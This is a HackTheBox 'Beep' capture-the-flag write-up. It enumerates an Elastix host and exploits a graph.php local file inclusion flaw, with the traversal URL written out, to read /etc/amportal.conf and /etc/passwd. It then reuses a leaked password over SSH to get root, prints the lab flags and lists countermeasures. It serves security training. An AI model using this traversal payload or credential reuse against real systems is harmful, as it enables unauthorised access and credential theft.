HackTheBox - Beep

Machine Release Date: March 15, 2017
Active Ports
nmap -p22,25,80,110,111,143,443,878,993,995,3306,4190,4445,4559,5038,10000 -sC -sV -oA nmap/full-tcp-version 10.10.10.7
Nmap scan report for 10.10.10.7
Host is up (0.038s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
|_https-redirect: ERROR: Script execution failed (use -d to debug)
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: APOP PIPELINING EXPIRE(NEVER) UIDL AUTH-RESP-CODE RESP-CODES LOGIN-DELAY(0) USER TOP STLS IMPLEMENTATION(Cyrus POP3 server v2)
111/tcp open rpcbind 2 (RPC #100000)
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: STARTTLS Completed MULTIAPPEND OK LITERAL+ CATENATE UIDPLUS NAMESPACE X-NETSCAPE BINARY IMAP4rev1 LIST-SUBSCRIBED LISTEXT ATOMIC RENAME THREAD=REFERENCES QUOTA IDLE THREAD=ORDEREDSUBJECT ANNOTATEMORE SORT=MODSEQ ID CONDSTORE URLAUTHA0001 CHILDREN NO MAILBOX-REFERRALS RIGHTS=kxte SORT IMAP4 UNSELECT ACL
443/tcp open ssl/https?
|_ssl-date: 2020-09-07T01:57:37+00:00; +2m48s from scanner time.
878/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql?
|_mysql-info: ERROR: Script execution failed (use -d to debug)
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: Unix
Host script results:
|_clock-skew: 2m47s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Sep 6 21:57:24 2020 -- 1 IP address (1 host up) scanned in 356.80 seconds
Vulnerability Discovery
As seen in the nmap scan above, this host had a lot of services running on it. After searching for publicly known exploits for all the software above, I turned out that the service on port 80/443 was potentially the most vulnerable. Too keep things simple, navigating to http://10.10.10.7 will get you redirected to https://10.10.10.7 which happens to be using TLS1.0 which is no longer supported in modern Linux distributions. A way to enable TLS 1.0 on modern Linux distributions is to use the following openssl.conf configuration:
openssl_conf = openssl_init
[openssl_init]
ssl_conf = ssl_sect
[ssl_sect]
system_default = system_default_sect
[system_default_sect]
CipherString = DEFAULT@SECLEVEL=1
You can then load this SSL configuration into your shell with the following command:
export OPENSSL_CONF=[PATH TO THIS CONFIG FILE]
I am mentioning this in advance because it will make troubleshooting exploits much easier later on.
Navigating to the web service on port 443 presented me with the following login page:

Attempting to login with trivial default credentials like admin:admin failed, so I figured I should enumerate a bit more to discover more web content:
$ gobuster dir -w /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt -f -k -u https://10.10.10.7/
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: https://10.10.10.7/
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-large-files.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/09/07 12:20:35 Starting gobuster
===============================================================
/images/ (Status: 200)
/cgi-bin/ (Status: 403)
/admin/ (Status: 302)
/modules/ (Status: 200)
/themes/ (Status: 200)
/help/ (Status: 200)
/error/ (Status: 403)
/var/ (Status: 200)
/mail/ (Status: 200)
/static/ (Status: 200)
/lang/ (Status: 200)
/libs/ (Status: 200)
/panel/ (Status: 200)
/icons/ (Status: 200)
/configs/ (Status: 200)
/mailman/ (Status: 403)
/pipermail/ (Status: 200)
/recordings/ (Status: 200)
/vtigercrm/ (Status: 200)
===============================================================
2020/09/07 12:20:37 Finished
===============================================================
I didn’t find anything too interesting in the directories listed above, so I tried fingerprinting the elastix install version by running exiftool against its favicon.ico.
$ wget --no-check-certificate https://10.10.10.7/favicon.ico
--2020-09-07 10:35:41-- https://10.10.10.7/favicon.ico
Connecting to 10.10.10.7:443... connected.
WARNING: The certificate of ‘10.10.10.7’ is not trusted.
WARNING: The certificate of ‘10.10.10.7’ doesn't have a known issuer.
WARNING: The certificate of ‘10.10.10.7’ has expired.
The certificate has expired
The certificate's owner does not match hostname ‘10.10.10.7’
HTTP request sent, awaiting response... 200 OK
Length: 894 [text/plain]
Saving to: ‘favicon.ico’
favicon.ico 100%[====================================================================================================>] 894 --.-KB/s in 0s
2020-09-07 10:35:41 (45.5 MB/s) - ‘favicon.ico’ saved [894/894]
kali@kali:~/htb/boxes/beep/web-443/images$ exiftool favicon.ico
ExifTool Version Number : 12.04
File Name : favicon.ico
Directory : .
File Size : 894 bytes
File Modification Date/Time : 2011:11:01 15:56:22-04:00
File Access Date/Time : 2020:09:07 10:35:41-04:00
File Inode Change Date/Time : 2020:09:07 10:35:41-04:00
File Permissions : rw-r--r--
Error : Unknown file type
Note that the file modification date of favicon.ico was November 1, 2011 which potentially indicated an old installation of elastix.
At this point, I searched the exploit database for known exploits against elastix. I would prioritize exploits that were written after November 1, 2011.

Exploitation (Elastix 2.2.0 - ‘graph.php’ Local File Inclusion)
I tried all remote code execution and LFI exploits and eventually ran the following exploit:
$ ./37637.pl
Elastix 2.2.0 LFI Exploit
code author cheki
0day Elastix 2.2.0
email: anonymous17hacker{}gmail.com
Target: https://ip https://10.10.10.7
[-] not successful
If an exploit doesn’t work, especially after you properly fingerprinted a service’s version, I always recommend debugging it to figure out why it failed. After some troubleshooting, I realized this exploit didn’t immediately work because of two conditions:
- The service on port 443 was using TLS 1.0 which was disabled by default on my Kali’s installation of openssl.
- The exploit code could not verify the TLS certificate presented by the server.
After reading the exploit code, I found that I could simply navigate to https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action in my browser to verify whether the host was vulnerable to this LFI attack.

As seen in the image above, I was able to get the following credentials:
asteriskuser:jEhdIekWmdjE (Database)
admin:jEhdIekWmdjE (Asterisk Manager Application)
Privilege Escalation (Credential Reuse)
I figured there would also be a lot of credential reuse since the password jEhdIekWmdjE was reused throughout the /etc/amportal.conf file.
I then used the credentials to access the elastix admin panel:

After some brief searching, I tried to get the Asterisk CLI to execute shell commands for me, but I was unsuccessful. Since I was also unsuccessful in running most of the known exploits against it, I figured I would search for another attack vector. Fortunately, this time I had access to the software versions installed on the beep host:

Since I couldn’t find any more publicly known exploits for the software installed, I remembered that the webmin service on port 10000 required a login.

After doing some research on webmin, I learned that it used the UNIX /etc/shadow file to authenticate. Since I previously noticed password reuse in the /etc/amportal.conf file, I figured I might as well try enumerating the users that should have an interactive login session on the system and try logging in as each user with that password.
I first copied the /etc/passwd file from my web browser by exploiting the LFI vulnerability at https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&action and searching for users with an interactive login session:
root:x:0:0:root:/root:/bin/bash
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
spamfilter:x:500:500::/home/spamfilter:/bin/bash
fanis:x:501:501::/home/fanis:/bin/bash
Starting from root, I tried reusing the jEhdIekWmdjE password to login as each user via SSH starting from root. Note that since the beep host is running a very old version of CentOS, it only works with weak cryptographic protocols, so I needed to specify one of the legacy key exchange algorithms to my SSH client in order to login:
$ ssh -oKexAlgorithms=diffie-hellman-group-exchange-sha1 root@10.10.10.7
The authenticity of host '10.10.10.7 (10.10.10.7)' can't be established.
RSA key fingerprint is SHA256:Ip2MswIVDX1AIEPoLiHsMFfdg1pEJ0XXD5nFEjki/hI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.7' (RSA) to the list of known hosts.
root@10.10.10.7's password:
Last login: Tue Jul 16 11:45:47 2019
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
At this point, I had root access to the beep machine and captured both the user.txt and root.txt flags:
[root@beep home]# find . -name user.txt -ls
622616 4 -rw-rw-r-- 1 fanis fanis 33 Apr 7 2017 ./fanis/user.txt
[root@beep home]# cat ./fanis/user.txt
aeff3def0c765c2677b94715cffa73ac
[root@beep home]# cat /root/root.txt
d88e006123842106982acce0aaf453f0
Countermeasures
- Update Elastix and Webmin to the latest versions currently available. Ideally, update all software to their latest versions and uninstall any software that is not being used.
- Never reuse credentials.